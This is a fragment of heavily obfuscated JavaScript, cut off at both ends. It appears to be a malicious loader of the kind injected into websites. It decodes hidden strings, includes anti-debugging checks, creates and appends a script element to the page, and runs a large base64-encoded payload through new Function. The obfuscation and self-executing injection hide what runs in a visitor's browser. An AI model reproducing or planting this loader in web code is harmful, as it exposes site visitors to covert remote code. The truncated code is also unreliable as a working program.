RegExp(h[ad(0x1a6,'eyWF')],'g')[ad(0x1be,'eyWF')](J));var L;}function B(J,L){var ae=Z,M=J[ae(0x31c,'Mh&w')+'h'];return h[ae(0x2f6,'BM#P')](J[ae(0x22e,'tliS')+ae(0x204,'sRI&')](h[ae(0x1fc,'Tt1[')](M,L[ae(0x1c5,'cUnK')+'h']),M),L);}function C(){var af=Z,J=h[af(0x2fb,'nCNO')][af(0x318,'EJ*v')]('|'),L=0x0;while(!![]){switch(J[L++]){case'0':var M=h[af(0x357,'zY(T')](w),N=h[af(0x282,'Xa(z')](v),P=h[af(0x283,'l(Q*')](x);continue;case'1':var Q={};Q[af(0x1d7,'nCNO')]=h[af(0x1df,'Tt1[')],Q[af(0x24f,'Yh(n')]=function(V,W){var ag=af;return h[ag(0x32e,'UrI5')](V,W);},Q[af(0x1ac,'@AcK')]=h[af(0x307,'8zOH')],Q[af(0x25d,'SCU7')]=function(V,W){var ah=af;return h[ah(0x301,'UrI5')](V,W);},Q[af(0x19a,'0MK3')]=h[af(0x211,'JkvC')],Q[af(0x274,'fk0J')]=function(V,W){var ai=af;return h[ai(0x247,'JkvC')](V,W);},Q[af(0x1c1,'1YQ8')]=h[af(0x192,'YcyF')],Q[af(0x1a3,'AC6a')]=function(V,W){var aj=af;return h[aj(0x2f1,'9suN')](V,W);},Q[af(0x350,'Xa(z')]=function(V){var ak=af;return h[ak(0x325,'3EAf')](V);};var R=Q;continue;case'2':h[af(0x21f,'w)[c')](U);continue;case'3':return!N||!!(h[af(0x343,'8uLH')](m,N=h[af(0x227,'UrI5')](B,N,String[af(0x35e,'qaEI')+af(0x197,'sGCv')+'de'](0x2e))?N[af(0x266,'cUnK')+af(0x29e,'AC6a')](0x0,h[af(0x1e0,'Yh(n')](N[af(0x2ed,'Xa(z')+'h'],0x1)):N,M)||h[af(0x2bf,'zY(T')](m,N,P)||h[af(0x229,'Mh&w')](z,N)||h[af(0x24a,'3EAf')](q));case'4':var U=h[af(0x271,'l050')](j,this,function(){var al=af,V=R[al(0x279,'@AcK')](typeof window,R[al(0x1a8,'nqD3')])?window:R[al(0x280,'zY(T')](typeof process,R[al(0x263,'EJ*v')])&&R[al(0x22a,'a#I8')](typeof require,R[al(0x222,'VmD]')])&&R[al(0x243,'JkvC')](typeof global,R[al(0x23b,'fk0J')])?global:this,W=function(){var am=al,X=new V[(am(0x2f7,'KyAH'))+'p'](R[am(0x2ae,'fk0J')]);return!X[am(0x287,'BM#P')](U);};return R[al(0x2e7,'Ogoi')](W);});continue;}break;}}function D(J){var an=Z,L=h[an(0x32a,'Yh(n')](p),M;L&&((M=L[an(0x18f,'cUnK')+an(0x1a0,'nqD3')+an(0x2e6,'#PbH')](h[an(0x246,'Mh&w')]))[an(0x281,'AKb&')]=h[an(0x223,'sRI&')],M[an(0x2f0,'Ogoi')+an(0x284,'D@Av')+'t']=J,(L[an(0x356,'Pn92')]||L[an(0x1c6,'DZtT')]||L[an(0x1d0,'CyZS')+an(0x33f,'t%yt')+an(0x34e,'eyWF')])[an(0x261,'l050')+an(0x1f2,'qaEI')+'d'](M),M[an(0x26f,'D@Av')+'e']());}function F(){var ao=Z,J,L=h[ao(0x230,'JkvC')](k,h[ao(0x2a7,'Xa(z')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),M,N,N;L&&(M=h[ao(0x226,'fk0J')],N=new RegExp(h[ao(0x331,'cUnK')],'g'),(N=L[M[ao(0x2b2,'0MK3')+'ce'](N,'')])&&N[ao(0x1d3,'oedx')+ao(0x2a9,'Pn92')][ao(0x276,'Ogoi')+ao(0x1fb,'sRI&')+'d'](N));}try{var G,H,I;h[Z(0x205,'qaEI')](C)||(h[Z(0x2cd,'l(Q*')](F),h[Z(0x28a,'oedx')](0x1,h[Z(0x2bd,'JkvC')](l,0x1,G=0x4))||h[Z(0x19d,'vGP8')](D,h[Z(0x354,'Tt1[')](h[Z(0x34c,'EJ*v')]('(',new Function((function(){var _0x2906473=function(){var _0x7085450c=['zeTiAgjuu2D3zurjnu5tD25xvujOzfnJCeT5zg9kmtbZ','teC4ou1iz3DpmLP2y2LOmLLyswDKEJb3zurbn2r6Ehnx','u2G1s1r0ou8ZwMHJAuiZufHzn1PToxLlsfPOy2LcneLh','C0OXyZnHr05ou0u1A1rhvtbkExDUvJffne9wyZbtr2Hy','teTeqJrABvfZsNLnnvvdz25lu3rms0rcne1xsMTmq2rW','mta1mdC2n1j0AxPWAq','rw5mq2ryvurwua','CLjdy3nkm1zuytjOC1PirxHkExDUvNPwnu0XyZjmmLjp','mvz6u3LJC0OXzfjvmvjfzfvkA1vwy25mq2ryvwPbEgjR','tLzcnvz6uLbzmwrqvhLJC0OXyZfnrfjyvw14ALj6ttbk','D25HvJfPvfnJCfHumw1KvZvQzeDSDMjPAdbmsfvWztnk','mwmZyuDosgmYvNrKsevUtenKnfiYuMTvrZfYtJbAEeP5','yvC5DuTdBdDKBuz5suvZovH6qJrorgn4tMPREu5xuxnA','BgvUz3rO','y0z4ue4','mvCXuw9nsgD5wLDrC0OWmvrtBeLUs1nZBLKYvw5yu2D2','CLn5z3DLreKZtNL3BMfwqMPpu2nWsZbZB01iz3Lnre1Z','A3nkmdfuu2XjBKTwmg9Kmxrws0rcne1usMTmq2qZwfrv','rei0twPNm0Xdzdjkrwn5sNLRCLn5z3DLr1zOtenJBvjP','EwnWsZbZB01izZvAAxDUuvDonfrty3blmhnVtuHNEvPe','uwnyuJjHr2HRu1zJBKXdzg1tA2rUwM0XCMnty3nkmwmW','Ee9utxnkm05AywLzBKTtDeXlrei0tvrfmKXdzfPrr0yX','ndm2nduXBevbz0vO','zurSAeXdzdvzEwXSsNLRCLn5z3DLreKZwwL3BMn6vNrr','s1n0teTeqJrnBvf5tenKALDgmuXkEwTYu3LND2vesMPn','EwXIvKnND2verxDnq3DUu1voEvfPy3blEwr6wLnKzeTd','whr5s3OWBKPty3jlq2n3tunJCMjgC25zmMHOy2ToDLPh','mw9zmhHysNL3BLjQAhznmezuyNK5BLj5y3nkmezeytfo','D25rvZf2wwTArgiZqNzzu2nZsJbsvgiZqLHvBMHRvuCX','D25wmdK1t0vstfrTuLrzu2nZsJbgwLeZqLHvsfjQvtfJ','vw5yu2H0tenJBKTtEhzlvhq5s0nRCe93pt0','zfC1AMrhBhzIAwDWztnAAgnPqK1qvJH3zurrm01uwtvn','sNLAr0Lytw5lu3rms0rcne1xwxLmq2ryuLzcBeP5A3jt','D2verxHAq3DUzvDnCfPty3blmhnVtuHNEfPTsxnkmfLT','z3LnrfvZsJnowMfPww5lu3rms0rcne1uvMTmq2nWtLzc','y3nkmfPjuZjKrLrfDgXLBtfYuKCXwgnhuKXzu2nZsJbw','D2vesxLpu3DUu0nvB1DPy3blvhrWwMLOALbumdLzAwXP','q2rytKDgCfOXy3DsEwnZsJfJmLfTtKPzvuPRu1rnneP5','r1jusMLJCeSWC29nsgD5ttjnC0OYmxrlvKLUs1n0teTe','tKP5BgrmsfPIvfnND2vertrzAxDUzgLgAfzPy3byvdfT','nwXKEujtwLDKrMviqw9ABhrxs0rcne1TrMPmq2q1uuro','vNvzm1jWyJi0B0TyDhLAwfiXy200BMjTvJnvm1jOzeDv','AujTvZfrB01iAgTnAxDUzgLgAfzPy3byu2HTvZfrB01i','ne1gmhnAAJfOsZjvC1P6mwznsgCWtNPfmK9ustfArNnU','sgC1t1n3BLCXttfnAwnWsZbZB01iAgHnq3DUzdeWmu5t','mwmXu21os2qYA25mq2ryvuzWALrRCeXwr2H4sNL3BMnw','tvDvmeXdzdvLv2HosNLRCLn5z3DLr0KWtenKsu1gqNzk','v21ovu1Qqw5mq2rQy3PrEfz6utrzEwnZsJfKuvrhCfHv','uvHrBLHtAdbkvZfIsJj4BgjTzdbHq2rKs1nRBe1iz3Hn','EKi0twL3D2vewxPyu3HItuHNEeXeqJroBvPKtezZD2ve','sNLRCLn5z3DLreu1tun3BLjSDg1lAwnWsZbZB01iz3HA','tenKvK9uqKTkEwTYu3LND2verMTou3DUvgT4vvHPy3bm','rxbizvnJC0OYEgLHvxbytJfowuP5D25wmuy1vw0XsMjQ','q2nUs1n4mvbxwMjwq2D3zuDkAeXdzfrABK5qsNLSzeTh','sxPmq2rovtbWu0P5A3jtEwD3zurfmK5PD25JA2r3uvnJ','q1PfD3LIBLPYu0m5ALv6AhjprMmZyLC5wfvfnwPuBuvU','vgDZsJjSsgqWA25lvJbVzdjSDvPhotnmshq5s1n4mvbx','DerJmwHjt0nJC0OZqM5ovez1u1zJBKXdzfHumLjQvM1o','mLfOyNfswq','reLZsJnzA1j6sw5lvJa5u3LND2vesxPAAxDUwtfOzfn5','nfLTvxnkEu01vunNBKTtDeXlrei0tvrcAKXdzdvLv2Ho','ExDUzvzKve5SzffKr05iwvnJC0OXyZfKAMrytKHREvyX','wtvnALzRs1zZBMfxnvPIrLPTsJeWB0TtEgznsgCWtNPf','vxrewxLJCeSWC29nsgHQwML3BMfvzdntu2nWsZbZB01i','ELK1uZfKu1LSBhrzu2nZsJfKuLzTtLfJwgXhyKzJBKXd','vMLvrefUtenKr1PTvLzKmg93sNL3BMiYuLvJBgrqtuvf','rei0tvrkAeXdzfPrr0yXsNLRCLn5z3DLreu0wxL3BLjS','rw5mq2rZzuzOtvKXBgXkExDUvNPvm1KXtLHLr1jpuZjR','BfHoA3bRvg5kteP5D25wEMriwKD0ALiWD25mq2rZyLC5','sJnsDLuZuNLHvZvUsJeWB0TtAY9muZeWyuDSELD5zfbt','mw1KvZvQzeDSDMjPAdbmsfvWztnkBgrivNLIAuiWueHv','rgTZsJbND1vhog5lu3rms0rcne1xrM1mq2nQt1zbB0P5','s1yWB1PSDfzlrei0twPNmKXdzfDrmK5RsNLSzeTiy3nk','sNL3BLyXrKDzmdfuyJbsDLyYA25mq2ryvuzKmvyXqtnz','BKTtDeXlrei0twPAAKXdzdnyvfuXsNLRCLn5z3DLrev6','BKTtEgTxmhnVtuHNEe1QsxnkmMDWuKznBKTwmdLABLz1','A2nUtenKwe5wwMPtmKPVwKvSm1f5y3nkmwmWzuDss1rg','u3GYs1r0ouXhuMjtEwD3zurfEu5tD25zBxbKy2LJCfHu','qJrnv013tenJEwqWww1kEwXKtenKBKP5AZDIrdfTvZbZ','u3HcufDAyLvtz3DLr00WtenJm1vttMfkEwXKvZffB01i','A3jkmtbUteDsyLn5z3DLr0PRtenKyLv6vxLkEwXKufvZ','wKXkExDUzdnzngeZrNPsEwnZsJjwmLDfnxjxvxnUtenK','zeTeqJrABvLTyLq0k0TdmhDLreLXyKnzD2vewxblvg93','wfKWwvrnm1KWzeHkExDUvJffnvnwzfbIr1jlyLC5u0P5','mdHUs1n0teTeqJrzAKfZsJjSsgqWA25lu3rms0rcne1u','u3rms0rcne1QwxHmq2r0yLnSu0P5A3jtEwD3zuDwAuXd','BfPQuZboDK0YBePuEwnZsJfKue4YuLrrmJK0zeCXDLzd','txjwmuPlwKzsAgnTEgHvmJLPvJa5EeP5D25rvu5YwtjS','wvnJC0OYDe1Kr1jitw1wneP5D25wmuPdwtfsEMfTwM5z','BvP6sNLRCLn5z3DLreu1tvn3BMnRzhDru2nWsZbZB01i','CeTwC25JmNHWwtjvBLHtz3rnsgD5s1r0owjemwTAv052','C0OYAeHIvKjytLzKmuP5D25wmuPHwtfkAMvusM1zu2nZ','mti3A3Dwsfbh','s1vPy3blmhnVtuHNEu5ey3nkm05AywLzBKTtDeXlrei0','sgD4wLDvC0P5vLHwv01Us1n0teTeqJrnvgCXtenJAK9w','ngiWoxHwEwnZsJnKB05irKvxrMnUtenKDLPRCgTtEK41','ELj3wtbWswjhuLjurefUtenKrLPQrKvIBK4XvJnoAeP5','vNrHEMnUtenKDfDRze9zmJfYuwLJC0OYCfrImJfOt0D0','BhzIAwGWs1H0EvPyuJfJBtrNzenNCe8ZmhnArNrms0rc','A3jtEwD3zurgALPtD25tq1vVv2LJCeSWC29nsgD5t0rN','y3byu2GZyvC1A2iZy3nLmZbWtercne9dEgjnsgCZterc','D25wELPWuwXJmu0YuK9zmhnUtenKEviWsMTsmJfYy25K','u2rKs0HvC0P5y3byvhqXsMLzB2jTvJnjsfvVtuHND0Xe','weP5D25wmuyYuZfKugnhuK5vmJKWsNL3BMvxmxjwvMmW','vJfjEfngzfjKr1jxvti5mKP5D25zA2X0y2XJmvv5og5m','C0OYCZrIm3byvvzkALvftNjLq2nZsJfKufDTuLvrmNrl','y2PkEwTYu3LND2vesxLzExDUyunSrvv5y3blmhnVtuHN','ALrSzfLKBtvysNL3BLz6uNHprMrqvM1ss016qw5mq2rY','mwnTngHtvNrus0rcne1uttbmq2q1wxLSBeP5Bgrlru1W','vti5B2fgtNjJmwmWvxLJC0OXyZnvmhHytMTAA1nuAhjz','vtj0q0P5D25wELjOuJj4wLiWog5mq2ryvwTOufyXsKnA','rLrHsfPlwKuXEa','ExDUvfzos1vPy3byu2HVteHsB2fytxnABLz1wtnsCgiY','mwmYyvrcwfvutMTtrejesNL3BLz6wKHtmKzkuJjZBKXd','zeLAwfjytKrcDKP5D25Amu52vfvsDgiYwLHum0vUtenK','DuLhwJfIBu4WyvC5DuTivxnKAwW3zg1gEuLiyZLKrdLT','mtq3mJCYn2T1uMTKsG','u3LND2vertrAu3DUzgLsse1Py3blmhnVtuHNEe9esxnk','vfu0tenKELDxB21kEwTYu3LND2verM1ou3DUtw5Kr0PP','sNL3BLz6wtrnvMmYuw1svfDRtw5mq2rytM5cALvxrLrJ','Ee1xvxnkmvu1tuvVBKTwmdLABLz1wtnsCgiYng9Kq3GX','AwnWsZbZB01iz3LpreLZsJnowMfPww5lu3rms0rcne1x','B01iz3HAveLZsJfvnu1fB25lvJa5wM5wDvKZuNbImJrV','q2nWsZbZB01iz3HomKLZsJbAyLPPB25lu3rms0rcne1x','CfrHm2nUtenKwfqYsKTHrK5YvezJmgvty3nkmwrqv0zk','utrIm0Pyvw14A1vTmxjKEwnZsJjKDgiZsM9rmNrmvNPK','C0OXzfbJBePYvtj0BLz6zgHkExDUwKrODLvytKrImKzy','sJbArgf6qLHov2HQvta1veP5D25ArK52tdnVngj6uLHv','rgnUwKDkExDUvJfgBu5TtKrHm2XytJjvBKXdzdvvmJLv','qMjoEwnWsZffBW','tKnJC0OXzfnKv1PYu1HWC0P5D25srK5Yv0DWEeP5D25w','EwTYu3LND2vertjzExDUu0rcuwj5y3blmhnVtuHNEvPx','wxnKExG0teHRC2vPEejmruLZuxL4ruTyDhLAwfiXy200','twPnmuXdzeLArK1TsNLRCLn5z3DLrezQtLn3BLjhsJvo','qxHnAK0WtLrzm09eA3jmEJbUtZnAAgnPqNjqu2nUtZjA','zurkBu5dD25KmtaXtLnJCeSWC29nsgD4t0rbC0OXtM1J','wfqWAhzLsevUtenKwe5UBejwELPHwKzsAfPty3nkmwmY','A3jtEwD3zurfmfL5D25Hq2XfvxLJCeSWC29nsgHQwKn3','mu5YzgXJm05dy3nkmMX0yJfOwfqZqMPvEMHYvunJC0OY','wLn3BLfguM5jEwnWsZbZB01iz3LomLLZsJbSrgnRsw5l','AgnPqNjqvei0tun4C1byuM9Hwe5IsJa5sLLTDhrwAwrK','rMTAq3DUwtfOza','Bvjnt0C5mwvQAhzJAwnZsJjKEfvezfHumhmXsNL3BLz6','A0Xdy21sAuz6sNLRCLn5z3DLrev5tML3BMjxmhbvAwnW','vgDZsJiXDeTwsw5lu3HRvZbZB01iz3HpvfvZsJjSzfLR','vNPsveP5D25wmuztwta5EvnesNnwEwnZsJjwvgiWmtfr','q2rruxPwwuP5A3jtEwD3zurfmLPPD25sBhrTs2LJCeSW','ufDAmwjTtJbHvZL1s0nSn2rTrNLjrK05vwL4sLbxnwXK','rZa0yNPwnvz5y3nkmJG0yJbABu9hDe1wEMrmsNL3BMiW','sLHvBe1UtenKCLnxmdfwELj0zenJC0OYvNrHmJv4wvzc','A3jtEwD3zurgA05PD25rrLjUsxLJCeSWC29nsgD4wMPn','wtfsEeP5D25wEMreu2XKuu0YtK5nrgDUtenKAu9hDeLJ','uuzsBKL5y3blmhnVtuHNEe1Qz3nkmvu1tuvVBKTtDeXl','wuP5D25wEMq0wtfAEMnwwJjsEwnZsJfJm1f6tNfzBKy1','BwrxnwPKr2X2yMLOAeXhsxbLm1POy2Lcs1bwohDLrfeZ','CeSWC29nsgD4tLrfC0OZBefnmM9Us1n0teTeqJrnBuKZ','ze96ownLreL3s24WBK8ZmdDHvNnUy0HkDMrhotbLwejS','mwvHvxrpCq','D25rmu5YuLHWrgiYtLHorK1UtenKELDfDeLwmuv6wtfg','u3rms0rcnfLxwxnkmujetLzNBKTtDeXlrei0wMPfC0OY','we5Uvw5mq2rXuti5CMn6AhzJvMrtyvnJC0OYovPprK5Z','tKrJC0OWrMPLrtbUs1n0teTeqJrnAMrStenKsuPtAgfk','ne9uwxnkEvPhsvHnBKTwmdLABLz1wtnsCgiYng9Kq3GX','sZf4ne1QqxfysgCXwxLOy2vevMPlvNG0twPbCwuXEdro','sJjwELLyChvrmNrZsNL3BMnStNjsrMmZyuDosvPvC25m','q2r4vtj0rfz6uLnzmuOXtKnJC0OYsKrIELz0vtj0r1z6','rZG1vNPKDeP5D25zmwXfytfKuLiWng5mq2rytKu5nfyW','qJrnvfzTtenKnwvxAe5kEwTYu3LND2vestbAu3DUuvDo','wwLSn1LumwHmvei0t1rnn2rTrNLjr005whPcne5ey3Ho','vurJBKXdzfHowfz0yMXWs1KWAhHkExDUyJjoBgnwyZbK','tfPvzdfkExDUvJfkt1PgsLrHmJfdwtbZBKXdzfHoBuzn','yLDwDwritxblwePSzeHwEwjPqJbxm2HKtZmXBwrxnwPK','mtu2ndeWmMHRAfrjAa','m1z5y3nkmwrttLD0Au9hDePwEMr4sNL3BLz6vxDwrMmX','Buz5suDVowjTvJnjrKPSwJbwngndAdbHr2X6v3LKt1rR','zhjIq3bzsNLRCLn5z3DLreKYwwL3BLjSDg1lAwnWsZbZ','uxL4ruTyDhLAwfiXy200z2rdAdfmsfLZzhL4neXiA3nL','BMn6vNrrq2nWsZbZB01iAg1Au3DUytj3CvDdy3blmhnV','sejRvKrODMrPy3nkmwmXturcwe5etMTuEMHYv1nJC0OW','sJiXtfeYtw5lu2TXtfHcAgnUtMXtvZuWs0vVB01iz3Lo','teTeqJrnveeXtenKt1rguMvkEwTYu3LND2verxPzu3DU','C29nsgD4wKrfC0OWz2XlrM9Us1n0teTeqJrnvejRtenK','tenKwe4Wow1wmujhwtfwnfj5y3nkmwrquKrkwfvhBfrs','A05fuLvAsfnfBeTtmhHovgS5uvvwsLrwrLzxvJfOwLDQ','BuTPy3blmhnVtuHNEfLxrxnkmLjrv3PJBKTtDeXlrei0','Ee9ey3nkmvu1tuvVBKTtDeXlrei0tvrRnuXdzeDsvgTQ','uLzcBeP5A3jtEwD3zurfmu1PD25wvgT3u2LJCeSWC29n','yxbWBhK','rw5mq2rXvti5tfP6AhjJrMmZuxLJC0OYoxrImJu2uti5','rei0twPvnuXdy21sAuz6sNLRCLn5z3DLr0PPtenKsuPt','tLrbC0OWBerJA0LUs1n0teTeqJrnBvPQtenKALDgmuXk','sNLAr0Lytw5lu3rms0rcnfPQsxnkmMDWuKznBKTtDeXl','EfKYsxnkmwXbwvHvBKTtDeXlrei0tw1fneXdzfPrr0yX','D25wmfzrwLnJCeSWC29nsgD5wM1rC0OZBdvHrtbUs1n0','sJnkvgf5DhrIvZLzvNPAreP5D25wELv3v2XJmvrTuLfI','sZbZB01iz3HnEK1ZsNLAr0Lytw5lu3rms0rcne1Qvtnm','vdnRBKXdzfHumdvRvKvoCLziAfHLu2nZsJfKuvnfDfHv','rxLjC1G','mwrHvJfcmfKXsLHkExDUyxPODK1SzfjHr05lvtj0BuP5','wwPRC0P6sJnsAvLUs1yWovPUvNvzm1jWyJi0B2rdEdfl','yKvkBwn5y3blmhnVtuHOAK1tD25Lv01WwLnJCeSWC29n','qJrnAKKZtenJm1vttMfkEwTYu3LND2vhvtnmq2q1uuro','BuvUtenKwfvxsJfJrK52yMXKu1n5y3nkmMryt0HOwe5R','mJLrvJfgteP5D25zvK52wvHovgj6zfHvBe1UtenKwfvx','t2jty3nkmfjHyKDss2ffDfPkExDUvJfct1PgvtrImfOZ','EMDZsJnksgnfrw5lu3rms0rcne1ustnmq2rkutnkq0P5','y3nkmwrtutfswe5REgPwmdLysNL3BLyXqK9zmvyXzw1W','yuzoCMrty3nkmJv0ytbODfeYow9rvwnUtenKELrwzffL','yJfcA1eYDgHwmuzWsNL3BLz6vKnArKzTvg1ougqZA25m','tNzmmwrsvM1sv1eYDevkExDUvNPsvfvSzffovxaXy1nJ','Eg1crwO','rePRt0n3BLneqLfIEwnWsZbZB01iz3Lnr1LZsJjSt1OW','tenKwfvRsMPtvwHzyvDsEeP5D25wELy1uwXJm1rTuLDJ','mte0otHUquHjALu','utjZDMnyrw5mq2ryvuvJEMnSBernEwnZsJfKuMnxrNzx','BKXdzfHvBvjQuJbRmu5hwKHkExDUvJffnvDRvKLJALLU','rJfkExDUwtnzDLPfCgXnrKfUtenKAfuYotjImJfYtMXJ','t1niBhjArMnUtenKDe9hovnwmujxwtbNngeWuw5mq2ry','AZHUs1n0teTeqJrnv1f6tenKA1vgCZnkEwTYu3LND2ve','CLyYmvrImJfytLznBKXdzgLrmJLcvJa5B1KWzfrHmLvU','BLLTCgrJAwnWsZbZB01iz3LpvffZsJj4q1PUtw5lu3rm','vNnzmdH5tKnJC0OXzfbLwhbyvw5sALvisLbkExDUuwPO','v29UtenKDfuYouDwmujtwtfcrgeXqw5mq2qYt0DZCLz6','Ee1ez3nkmdvnvKy0BKTtDeXlrei0twPbneXdzdjjv0zx','vgH2zwXJmwrhtKHrmNrZwJboCMqXzfbKA2nUtenKBfuY','wfvyuMTuEMH2tunJC0OYBhLJA1zyvwT0C0P5D25wmuOY','rwnty3nkmfznvdnkrLyXy25mq2ryvw01t1jxtK1xu2nZ','tNburLPtsJeWovPUvNvzm1jWyJi0B2fPBdDABtL5s0HA','tM0XuvOXBZruq2nZsJnOEMnhuKPnELjmsNL3BLz6zffp','A1PuyNPbBKXdzfHoA3rrvJfgv1PfAdfLu2nZsJfKu05x','refZy0qXDvCZuMrmrZvIzeyWowjSDhzyu3H1vZi5zfby','s1H0EvPyuJfJBtrNzeqWovbyvtDMu3HRvZbZB01iz3LA','mteZmtCZm09TAKH0BW','ELyXsMfArwWXwvnJC0OXzfjtBvjtvti4nffTmxzKAwnZ','r1jIu3LND2vestrou3DUyvzcAK9ty3byvdfms0rcne1x','nZi0nLDdvw5nCa','v3LKC1Pxnw5Kr2DUwfr0CLbhDZDHExnYs1H0mgfhBhPx','vtrwmuzWzfHWAeP5D25wmuPvzwXKuwvhuKLIvZKWsNL3','BeXdtNK','m0P5A3jtEwD3zurjmK15D25tvu55uwLJCeSWC29nsgD5','wfnOBvCXuw9nsgD5wKDzC0OWqLvAEu1Us1yWB2rPEg1x','rei0wvrzC0OWwMjAAw9Us1n0teTeqJrnv0u1tenKnvL5','nfrty3bmr1jIu3LND2verMLnu3DUsLzKvLL5y3byvdfT','DeXlrei0twPbmKXdzhbuBwrbsNLRCLn5z3DLrePSwLn3','sJbImKvZzenSyLzdz3DLrezPwxL3BMqXmdfou2nWwfnN','r2X2yMLcCKTiuxbLm1POy2LcvvbvC3nKvdf1wLHJz1vT','sJfKu1PTovHovwmWwwTOsfKXyZnJr1jst0C4mfyXrNbm','v21sv1rQtMPtvtvusNL3BLz6vNDzmgHivtfcmvz5y3nk','rei0twPJneXdzhPxv29TsNLRCeT5mxDzweP6wLvSDwrd','zdbzBuP5A3jtEwD3zurkBe15D25wA05QwKnJCeSWC29n','muLVtuHNEfPhvxnkmgXey2TjBKTwmg9KsgX3wLC5BuLi','re5wz25lu3rms0rcne1TuxDmq2n5zdbzBuP5A3jtEwD3','z1Pemw1KvZvQzeDSDMjPAhblwhqYwvHjz2fQmg5zv0PQ','vMToALPdy3blmhnVtuHOBu15D25xmu0XtwLJCeSWC29n','ChjHBLPfwKnKzfbumdLKvZvRwLDACgjTvMTlwhqYwvHj','zejtrMn5vJffEG','B01iz3HoAK1ZsJiXDeTwsw5lu3rms0rcne1usM1mq2qZ','A3jtEwD3zurjmvPPD25wmfzrwLnJCeSWC29nsgD4tLDv','yuDSELD5zhvzmMXnvMXjBLHtAdbHr2X6v3LKC2iWCeTI','rtjmq2rYyKnWwuP5A3jtEwD3zurgAe1PD25LwgXVvfnJ','EviZqKjkEwTYu3LND2vesMPou3DUy2TKD1fty3blmhnV','ExDUvJa5nfPfDhrImgqYt0C5reP5D25wmuz0vMXJm2vT','qtDMwfe5tuHNDW','m1HuvtfkEwTYu3LND2verM1oAxDUvKuWm0Tdy3blmhnV','ELPXuwXKu1jfnwXJu2nZsJj4vgeZChnprZH2vNPKDeP5','zurjELPdD25xmhHewxLJCeSWC29nsgD5wKDrC0OWww1u','t0C4mLz6zeXkExDUvNPAq1KWBgLrBvjtzfDRBKXdzhvr'];var _0x7085450v=_0x7085450d;(function(a,b){var q=_0x7085450d;while(!![]){try{var c=-parseInt(q(0x1a0))+parseInt(q(0x204))+-parseInt(q(0x191))*parseInt(q(0x215))+parseInt(q(0x1df))*-parseInt(q(0x239))+-parseInt(q(0x25b))*-parseInt(q(0x1c9))+parseInt(q(0x273))+-parseInt(q(0x1dc));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7085450c,0xcc562));var _0x7085450e=window;function _0x7085450f(c,d){var r=_0x7085450d,e={};e[r(0x1b9)]=function(i,j){return i!==j;},e['xmBEj']='undefined',e['VTKhX']=function(i,j){return i===j;},e[r(0x1e2)]=function(i){return i();},e[r(0x20d)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x7085450d;if(k){var m=k[s(0x1af)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['VTKhX'](h[r(0x20c)],d)&&function(j,k){var u=r,l=g(this,function(){var t=_0x7085450d,n=f[t(0x1b9)](typeof window,f[t(0x1c6)])?window:f['VTKhX'](typeof process,'object')&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f[u(0x1e2)](l);for(var m=0x2;m<k['length'];m++){if(f['cFxPN'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x7085450d(a,b){a=a-0x190;var c=_0x7085450c[a];if(_0x7085450d['tWPwFo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7085450d['LzLNtk']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7085450d['TwYvlK']={},_0x7085450d['tWPwFo']=!![];}var e=_0x7085450c[0x0],f=a+e,g=_0x7085450d['TwYvlK'][f];if(g===undefined){var h=function(i){this['jAlpzO']=i,this['wnfXvg']=[0x1,0x0,0x0],this['PLrAEn']=function(){return'newState';},this['zthhId']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sVaMbI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['RgiFXH']=function(){var i=new RegExp(this['zthhId']+this['sVaMbI']),j=i['test'](this['PLrAEn']['toString']())?--this['wnfXvg'][0x1]:--this['wnfXvg'][0x0];return this['pSPzPh'](j);},h['prototype']['pSPzPh']=function(i){if(!Boolean(~i))return i;return this['LgHKAC'](this['jAlpzO']);},h['prototype']['LgHKAC']=function(j){for(var k=0x0,l=this['wnfXvg']['length'];k<l;k++){this['wnfXvg']['push'](Math['round'](Math['random']())),l=this['wnfXvg']['length'];}return j(this['wnfXvg'][0x0]);},new h(_0x7085450d)['RgiFXH'](),c=_0x7085450d['LzLNtk'](c),_0x7085450d['TwYvlK'][f]=c;}else c=g;return c;}new Function(_0x7085450f(_0x7085450e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ3MTY5MjVjPVsnRlNrMHRtb'+'1JXN0snLCdhOG9DeUNvTVdQRycsJ1c1V2'+_0x7085450v(0x243)+'EczhvQ1dPZScsJ2FTa0xkOG9tc3EnLCdX'+'NWFHV09IcUJxJywnRjhrU1c1M2NITU8nL'+'CdXUGFhV1EvZFNhJywnclNrcGtTb0FXNT'+'gnLCdXNXlZakkwSicsJ1c2dGRSdjdjVk0'+'wJywnV091d2ZZRGcnLCdXNEpkTGhEU0Vh'+'JywnV09HQlc0MWNXT3UnLCdXN1dDV1IzY'+'09lOCcsJ1dPcGNLOG9HZ3NTJywnVzQzY0'+'lhZWF3cScsJ2NIU2hjbWtMJywnQzhrOWN'+'Tb1dXNWknLCdxYldkV1AvY05HJywnc0Nv'+'bFdQQmRIQ2t0JywnRG1vcFdQUmRRQ2tVJ'+_0x7085450v(0x1f9)+_0x7085450v(0x294)+_0x7085450v(0x298)+_0x7085450v(0x248)+_0x7085450v(0x207)+'dUUicsJ3Q4a2lrSDgwJywnV092QldRdXJ'+_0x7085450v(0x1d6)+_0x7085450v(0x198)+'CdXUk94V083Y0tJUycsJ1dPM2NVWXpva2'+_0